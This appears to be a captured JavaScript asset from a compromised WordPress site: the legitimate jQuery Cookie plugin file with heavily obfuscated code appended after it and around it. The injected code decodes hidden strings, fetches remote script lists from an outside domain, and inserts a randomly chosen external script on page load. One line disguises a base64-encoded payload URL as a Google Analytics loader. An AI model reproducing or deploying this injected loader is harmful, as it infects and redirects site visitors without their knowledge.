36c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.6
body_size: 10668
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals.
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function raw(s) {
        return s;
    }

    function decoded(s) {
        return decodeURIComponent(s.replace(pluses, ' '));
    }

    function converted(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }
        try {
            return config.json ? JSON.parse(s) : s;
        } catch(er) {}
    }

    var config = $.cookie = function (key, value, options) {

        // write
        if (value !== undefined) {
            options = $.extend({}, config.defaults, options);

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = config.json ? JSON.stringify(value) : String(value);

            return (document.cookie = [
                config.raw ? key : encodeURIComponent(key),
                '=',
                config.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : ''
            ].join(''));
        }

        // read
        var decode = config.raw ? raw : decoded;
        var cookies = document.cookie.split('; ');
        var result = key ? undefined : {};
        for (var i = 0, l = cookies.length; i < l; i++) {
            var parts = cookies[i].split('=');
            var name = decode(parts.shift());
            var cookie = decode(parts.join('='));

            if (key && key === name) {
                result = converted(cookie);
                break;
            }

            if (!key) {
                result[name] = converted(cookie);
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) !== undefined) {
            // Must not alter options, thus extending a fresh object...
            $.cookie(key, '', $.extend({}, options, { expires: -1 }));
            return true;
        }
        return false;
    };

}));
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+